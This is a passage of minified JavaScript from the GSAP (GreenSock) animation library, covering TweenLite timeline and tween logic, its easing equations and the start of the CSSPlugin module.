i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},a.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},a.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||1e-10,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},a.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(t){if(!arguments.length)return this._paused;var e,i,s=this._timeline;return t!=this._paused&&s&&(l||t||o.wake(),i=(e=s.rawTime())-this._pauseTime,!t&&s.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=s.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var C=v("core.SimpleTimeline",function(t){x.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(a=C.prototype=new x).constructor=C,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(t,e,i,s){var n,r;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),n=this._last,this._sortChildren)for(r=t._startTime;n&&n._startTime>r;)n=n._prev;return n?(t._next=n._next,n._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=n,this._recent=t,this._timeline&&this._uncache(!0),this},a._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(t,e,i){var s,n=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;n;)s=n._next,(n._active||t>=n._startTime&&!n._paused)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=s},a.rawTime=function(){return l||o.wake(),this._totalTime};var D=v("TweenLite",function(e,i,s){if(x.call(this,i,s),this.render=D.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:D.selector(e)||e;var n,r,a,o=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?B[D.defaultOverwrite]:"number"==typeof l?l>>0:B[l],(o||e instanceof Array||e.push&&c(e))&&"number"!=typeof e[0])for(this._targets=a=u(e),this._propLookup=[],this._siblings=[],n=0;n<a.length;n++)(r=a[n])?"string"!=typeof r?r.length&&r!==t&&r[0]&&(r[0]===t||r[0].nodeType&&r[0].style&&!r.nodeType)?(a.splice(n--,1),this._targets=a=a.concat(u(r))):(this._siblings[n]=V(r,this,!1),1===l&&this._siblings[n].length>1&&X(r,this,null,1,this._siblings[n])):"string"==typeof(r=a[n--]=D.selector(r))&&a.splice(n+1,1):a.splice(n--,1);else this._propLookup={},this._siblings=V(e,this,!1),1===l&&this._siblings.length>1&&X(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-1e-10,this.render(Math.min(0,-this._delay)))},!0),I=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},E=function(t,e){var i,s={};for(i in t)q[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!G[i]||G[i]&&G[i]._autoCSS)||(s[i]=t[i],delete t[i]);t.css=s};(a=D.prototype=new x).constructor=D,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,D.version="1.19.0",D.defaultEase=a._ease=new T(null,null,1,1),D.defaultOverwrite="auto",D.ticker=o,D.autoSleep=120,D.lagSmoothing=function(t,e){o.lagSmoothing(t,e)},D.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(D.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var O=[],z={},F=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,L=function(t){for(var e,i=this._firstPT;i;)e=i.blob?t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m(e,this._target||i.t):e<1e-6&&e>-1e-6&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},N=function(t,e,i,s){var n,r,a,o,l,h,_,u=[t,e],f=0,c="",m=0;for(u.start=t,i&&(i(u),t=u[0],e=u[1]),u.length=0,n=t.match(F)||[],r=e.match(F)||[],s&&(s._next=null,s.blob=1,u._firstPT=u._applyPT=s),l=r.length,o=0;o<l;o++)_=r[o],c+=(h=e.substr(f,e.indexOf(_,f)-f))||!o?h:",",f+=h.length,m?m=(m+1)%5:"rgba("===h.substr(-5)&&(m=1),_===n[o]||n.length<=o?c+=_:(c&&(u.push(c),c=""),a=parseFloat(n[o]),u.push(a),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:a,c:("="===_.charAt(1)?parseInt(_.charAt(0)+"1",10)*parseFloat(_.substr(2)):parseFloat(_)-a)||0,f:0,m:m&&m<4?Math.round:0}),f+=_.length;return(c+=e.substr(f))&&u.push(c),u.setRatio=L,u},U=function(t,e,i,s,n,r,a,o,l){"function"==typeof s&&(s=s(l||0,t));var h,_="get"===i?t[e]:i,u=typeof t[e],f="string"==typeof s&&"="===s.charAt(1),c={t:t,p:e,s:_,f:"function"===u,pg:0,n:n||e,m:r?"function"==typeof r?r:Math.round:0,pr:0,c:f?parseInt(s.charAt(0)+"1",10)*parseFloat(s.substr(2)):parseFloat(s)-_||0};if("number"!==u&&("function"===u&&"get"===i&&(h=e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),c.s=_=a?t[h](a):t[h]()),"string"==typeof _&&(a||isNaN(_))?(c.fp=a,c={t:N(_,s,o||D.defaultStringFilter,c),p:"setRatio",s:0,c:1,f:2,pg:0,n:n||e,pr:0,m:0}):f||(c.s=parseFloat(_),c.c=parseFloat(s)-c.s||0)),c.c)return(c._next=this._firstPT)&&(c._next._prev=c),this._firstPT=c,c},j=D._internals={isArray:c,isSelector:I,lazyTweens:O,blobDif:N},G=D._plugins={},M=j.tweenLookup={},Q=0,q=j.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},B={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},$=x._rootFramesTimeline=new C,K=x._rootTimeline=new C,H=30,J=j.lazyRender=function(){var t,e=O.length;for(z={};--e>-1;)(t=O[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);O.length=0};K._startTime=o.time,$._startTime=o.frame,K._active=$._active=!0,setTimeout(J,1),x._updateRoot=D.render=function(){var t,e,i;if(O.length&&J(),K.render((o.time-K._startTime)*K._timeScale,!1,!1),$.render((o.frame-$._startTime)*$._timeScale,!1,!1),O.length&&J(),o.frame>=H){H=o.frame+(parseInt(D.autoSleep,10)||120);for(i in M){for(t=(e=M[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete M[i]}if((!(i=K._first)||i._paused)&&D.autoSleep&&!$._first&&1===o._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||o.sleep()}}},o.addEventListener("tick",x._updateRoot);var V=function(t,e,i){var s,n,r=t._gsTweenID;if(M[r||(t._gsTweenID=r="t"+Q++)]||(M[r]={target:t,tweens:[]}),e&&(s=M[r].tweens,s[n=s.length]=e,i))for(;--n>-1;)s[n]===e&&s.splice(n,1);return M[r].tweens},W=function(t,e,i,s){var n,r,a=t.vars.onOverwrite;return a&&(n=a(t,e,i,s)),(a=D.onOverwrite)&&(r=a(t,e,i,s)),!1!==n&&!1!==r},X=function(t,e,i,s,n){var r,a,o,l;if(1===s||s>=4){for(l=n.length,r=0;r<l;r++)if((o=n[r])!==e)o._gc||o._kill(null,t,e)&&(a=!0);else if(5===s)break;return a}var h,_=e._startTime+1e-10,u=[],f=0,c=0===e._duration;for(r=n.length;--r>-1;)(o=n[r])===e||o._gc||o._paused||(o._timeline!==e._timeline?(h=h||Y(e,0,c),0===Y(o,h,c)&&(u[f++]=o)):o._startTime<=_&&o._startTime+o.totalDuration()/o._timeScale>_&&((c||!o._initted)&&_-o._startTime<=2e-10||(u[f++]=o)));for(r=f;--r>-1;)if(o=u[r],2===s&&o._kill(i,t,e)&&(a=!0),2!==s||!o._firstPT&&o._initted){if(2!==s&&!W(o,e))continue;o._enabled(!1,!1)&&(a=!0)}return a},Y=function(t,e,i){for(var s=t._timeline,n=s._timeScale,r=t._startTime;s._timeline;){if(r+=s._startTime,n*=s._timeScale,s._paused)return-100;s=s._timeline}return(r/=n)>e?r-e:i&&r===e||!t._initted&&r-e<2e-10?1e-10:(r+=t.totalDuration()/t._timeScale/n)>e+1e-10?0:r-e-1e-10};a._init=function(){var t,e,i,s,n,r,a=this.vars,o=this._overwrittenProps,l=this._duration,h=!!a.immediateRender,_=a.ease;if(a.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),n={};for(s in a.startAt)n[s]=a.startAt[s];if(n.overwrite=!1,n.immediateRender=!0,n.lazy=h&&!1!==a.lazy,n.startAt=n.delay=null,this._startAt=D.to(this.target,0,n),h)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(a.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(h=!1),i={};for(s in a)q[s]&&"autoCSS"!==s||(i[s]=a[s]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&!1!==a.lazy,i.immediateRender=h,this._startAt=D.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=_=_?_ instanceof T?_:"function"==typeof _?new T(_,a.easeParams):y[_]||D.defaultEase:D.defaultEase,a.easeParams instanceof Array&&_.config&&(this._ease=_.config.apply(_,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(r=this._targets.length,t=0;t<r;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o,0);if(e&&D._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=a.onUpdate,this._initted=!0},a._initProps=function(e,i,s,n,r){var a,o,l,h,_,u;if(null==e)return!1;z[e._gsTweenID]&&J(),this.vars.css||e.style&&e!==t&&e.nodeType&&G.css&&!1!==this.vars.autoCSS&&E(this.vars,e);for(a in this.vars)if(u=this.vars[a],q[a])u&&(u instanceof Array||u.push&&c(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[a]=u=this._swapSelfInParams(u,this));else if(G[a]&&(h=new G[a])._onInitTween(e,this.vars[a],this,r)){for(this._firstPT=_={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:h._priority,m:0},o=h._overwriteProps.length;--o>-1;)i[h._overwriteProps[o]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),_._next&&(_._next._prev=_)}else i[a]=U.call(this,e,a,"get",u,a,0,null,this.vars.stringFilter,r);return n&&this._kill(n,e)?this._initProps(e,i,s,n,r):this._overwrite>1&&this._firstPT&&s.length>1&&X(e,this,i,this._overwrite,s)?(this._kill(i,e),this._initProps(e,i,s,n,r)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(z[e._gsTweenID]=!0),l)},a.render=function(t,e,i){var s,n,r,a,o=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l-1e-7)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(s=!0,n="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(h<0||t<=0&&t>=-1e-7||1e-10===h&&"isPause"!==this.data)&&h!==t&&(i=!0,h>1e-10&&(n="onReverseComplete")),this._rawPrevTime=a=!e||t||h===t?t:1e-10);else if(t<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==o||0===l&&h>0)&&(n="onReverseComplete",s=this._reversed),t<0&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(1e-10!==h||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=a=!e||t||h===t?t:1e-10)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var _=t/l,u=this._easeType,f=this._easePower;(1===u||3===u&&_>=.5)&&(_=1-_),3===u&&(_*=2),1===f?_*=_:2===f?_*=_*_:3===f?_*=_*_*_:4===f&&(_*=_*_*_*_),this.ratio=1===u?1-_:2===u?_:t/l<.5?_/2:1-_/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==o||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=o,this._rawPrevTime=h,O.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/l):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==o&&t>=0&&(this._active=!0),0===o&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):n||(n="_dummyGS")),this.vars.onStart&&(0===this._time&&0!==l||e||this._callback("onStart"))),r=this._firstPT;r;)r.f?r.t[r.p](r.c*this.ratio+r.s):r.t[r.p]=r.c*this.ratio+r.s,r=r._next;this._onUpdate&&(t<0&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==o||s||i)&&this._callback("onUpdate")),n&&(this._gc&&!i||(t<0&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[n]&&this._callback(n),0===l&&1e-10===this._rawPrevTime&&1e-10!==a&&(this._rawPrevTime=0)))}},a._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:D.selector(e)||e;var s,n,r,a,o,l,h,_,u,f=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((c(e)||I(e))&&"number"!=typeof e[0])for(s=e.length;--s>-1;)this._kill(t,e[s],i)&&(l=!0);else{if(this._targets){for(s=this._targets.length;--s>-1;)if(e===this._targets[s]){o=this._propLookup[s]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[s]=t?this._overwrittenProps[s]||{}:"all";break}}else{if(e!==this.target)return!1;o=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(o){if(h=t||o,_=t!==n&&"all"!==n&&t!==o&&("object"!=typeof t||!t._tempKill),i&&(D.onOverwrite||this.vars.onOverwrite)){for(r in h)o[r]&&(u||(u=[]),u.push(r));if((u||!t)&&!W(this,i,e,u))return!1}for(r in h)(a=o[r])&&(f&&(a.f?a.t[a.p](a.s):a.t[a.p]=a.s,l=!0),a.pg&&a.t._kill(h)&&(l=!0),a.pg&&0!==a.t._overwriteProps.length||(a._prev?a._prev._next=a._next:a===this._firstPT&&(this._firstPT=a._next),a._next&&(a._next._prev=a._prev),a._next=a._prev=null),delete o[r]),_&&(n[r]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&D._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],x.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-1e-10,this.render(Math.min(0,-this._delay))),this},a._enabled=function(t,e){if(l||o.wake(),t&&this._gc){var i,s=this._targets;if(s)for(i=s.length;--i>-1;)this._siblings[i]=V(s[i],this,!0);else this._siblings=V(this.target,this,!0)}return x.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&D._onPluginEvent(t?"_onEnable":"_onDisable",this)},D.to=function(t,e,i){return new D(t,e,i)},D.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new D(t,e,i)},D.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new D(t,e,s)},D.delayedCall=function(t,e,i,s,n){return new D(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:s,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:n,overwrite:0})},D.set=function(t,e){return new D(t,0,e)},D.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:D.selector(t)||t;var i,s,n,r;if((c(t)||I(t))&&"number"!=typeof t[0]){for(i=t.length,s=[];--i>-1;)s=s.concat(D.getTweensOf(t[i],e));for(i=s.length;--i>-1;)for(r=s[i],n=i;--n>-1;)r===s[n]&&s.splice(i,1)}else for(i=(s=V(t).concat()).length;--i>-1;)(s[i]._gc||e&&!s[i].isActive())&&s.splice(i,1);return s},D.killTweensOf=D.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var s=D.getTweensOf(t,e),n=s.length;--n>-1;)s[n]._kill(i,t)};var Z=v("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=Z.prototype},!0);if(a=Z.prototype,Z.version="1.19.0",Z.API=2,a._firstPT=null,a._addTween=U,a.setRatio=L,a._kill=function(t){var e,i=this._overwriteProps,s=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;s;)null!=t[s.n]&&(s._next&&(s._next._prev=s._prev),s._prev?(s._prev._next=s._next,s._prev=null):this._firstPT===s&&(this._firstPT=s._next)),s=s._next;return!1},a._mod=a._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},D._onPluginEvent=function(t,e){var i,s,n,r,a,o=e._firstPT;if("_onInitAllProps"===t){for(;o;){for(a=o._next,s=n;s&&s.pr>o.pr;)s=s._next;(o._prev=s?s._prev:r)?o._prev._next=o:n=o,(o._next=s)?s._prev=o:r=o,o=a}o=e._firstPT=n}for(;o;)o.pg&&"function"==typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},Z.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===Z.API&&(G[(new t[e])._propName]=t[e]);return!0},d.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,s=t.priority||0,n=t.overwriteProps,r={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},a=v("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){Z.call(this,i,s),this._overwriteProps=n||[]},!0===t.global),o=a.prototype=new Z(i);o.constructor=a,a.API=t.API;for(e in r)"function"==typeof t[e]&&(o[r[e]]=t[e]);return a.version=t.version,Z.activate([a]),a},n=t._gsQueue){for(r=0;r<n.length;r++)n[r]();for(a in m)m[a].func||t.console.log("GSAP encountered missing dependency: "+a)}l=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window);
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var n,e,i,o=_gsScope.GreenSockGlobals||_gsScope,s=o.com.greensock,r=2*Math.PI,u=Math.PI/2,p=s._class,c=function(n,e){var i=p("easing."+n,function(){},!0),o=i.prototype=new t;return o.constructor=i,o.getRatio=e,i},a=t.register||function(){},h=function(t,n,e,i,o){var s=p("easing."+t,{easeOut:new n,easeIn:new e,easeInOut:new i},!0);return a(s,t),s},f=function(t,n,e){this.t=t,this.v=n,e&&(this.next=e,e.prev=this,this.c=e.v-n,this.gap=e.t-t)},_=function(n,e){var i=p("easing."+n,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),o=i.prototype=new t;return o.constructor=i,o.getRatio=e,o.config=function(t){return new i(t)},i},g=h("Back",_("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),_("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),_("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),l=p("easing.SlowMo",function(t,n,e){n=n||0===n?n:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?n:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===e},!0),w=l.prototype=new t;return w.constructor=l,w.getRatio=function(t){var n=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:n-(t=1-t/this._p1)*t*t*t*n:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:n+(t-n)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:n},l.ease=new l(.7,.7),w.config=l.config=function(t,n,e){return new l(t,n,e)},n=p("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),w=n.prototype=new t,w.constructor=n,w.getRatio=function(t){return t<0?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},w.config=n.config=function(t){return new n(t)},e=p("easing.RoughEase",function(n){for(var e,i,o,s,r,u,p=(n=n||{}).taper||"none",c=[],a=0,h=0|(n.points||20),_=h,g=!1!==n.randomize,l=!0===n.clamp,w=n.template instanceof t?n.template:null,M="number"==typeof n.strength?.4*n.strength:.4;--_>-1;)e=g?Math.random():1/h*_,i=w?w.getRatio(e):e,o="none"===p?M:"out"===p?(s=1-e)*s*M:"in"===p?e*e*M:e<.5?(s=2*e)*s*.5*M:(s=2*(1-e))*s*.5*M,g?i+=Math.random()*o-.5*o:_%2?i+=.5*o:i-=.5*o,l&&(i>1?i=1:i<0&&(i=0)),c[a++]={x:e,y:i};for(c.sort(function(t,n){return t.x-n.x}),u=new f(1,1,null),_=h;--_>-1;)r=c[_],u=new f(r.x,r.y,u);this._prev=new f(0,0,0!==u.t?u:u.next)},!0),w=e.prototype=new t,w.constructor=e,w.getRatio=function(t){var n=this._prev;if(t>n.t){for(;n.next&&t>=n.t;)n=n.next;n=n.prev}else for(;n.prev&&t<=n.t;)n=n.prev;return this._prev=n,n.v+(t-n.t)/n.gap*n.c},w.config=function(t){return new e(t)},e.ease=new e,h("Bounce",c("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),c("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),c("BounceInOut",function(t){var n=t<.5;return(t=n?1-2*t:2*t-1)<1/2.75?t*=7.5625*t:t=t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,n?.5*(1-t):.5*t+.5})),h("Circ",c("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),c("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),c("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),i=function(n,e,i){var o=p("easing."+n,function(t,n){this._p1=t>=1?t:1,this._p2=(n||i)/(t<1?t:1),this._p3=this._p2/r*(Math.asin(1/this._p1)||0),this._p2=r/this._p2},!0),s=o.prototype=new t;return s.constructor=o,s.getRatio=e,s.config=function(t,n){return new o(t,n)},o},h("Elastic",i("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),i("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),i("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),h("Expo",c("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),c("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),c("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),h("Sine",c("SineOut",function(t){return Math.sin(t*u)}),c("SineIn",function(t){return 1-Math.cos(t*u)}),c("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),p("easing.EaseLookup",{find:function(n){return t.map[n]}},!0),a(o.SlowMo,"SlowMo","ease,"),a(e,"RoughEase","ease,"),a(n,"SteppedEase","ease,"),g},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(){"use strict";var t=function(){return _gsScope.GreenSockGlobals||_gsScope};"function"==typeof define&&define.amd?define(["TweenLite"],t):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=t())}();
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var r,i,s,n,a=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=a.prototype.setRatio},o=_gsScope._gsDefine.globals,l={},f=a.prototype=new t("css");f.constructor=a,a.version="1.19.0",a.API=2,a.defaultTransformPerspective=0,a.defaultSkewType="compensated",a.defaultSmoothOrigin=!0,f="px",a.suffixMap={top:f,right:f,bottom:f,left:f,width:f,height:f,fontSize:f,padding:f,margin:f,perspective:f,lineHeight:""};var p,h,c,u,x,d,g,y,m=/(?:\-|\.|\b)(\d|\.|e\-)+/g,v=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,_=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,O=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,b=/(?:\d|\-|\+|=|#|\.)*/g,w=/opacity *= *([^)]*)/i,P=/opacity:([^;]*)/i,T=/alpha\(opacity *=.+?\)/i,M=/^(rgb|hsl)/,k=/([A-Z])/g,X=/-([a-z])/gi,S=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,R=function(t,e){return e.toUpperCase()},F=/(?:Left|Right|Width)/i,Y=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,A=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,C=/,(?=[^\)]*(?:\(|$))/gi,z=/[\s,\(]/i,N=Math.PI/180,B=180/Math.PI,j={},V=document,L=function(t){return V.createElementNS?V.createElementNS("http://www.w3.org/1999/xhtml",t):V.createElement(t)},I=L("div"),D=L("img"),W=a._internals={_specialProps:l},Z=navigator.userAgent,E=function(){var t=Z.indexOf("Android"),e=L("a");return 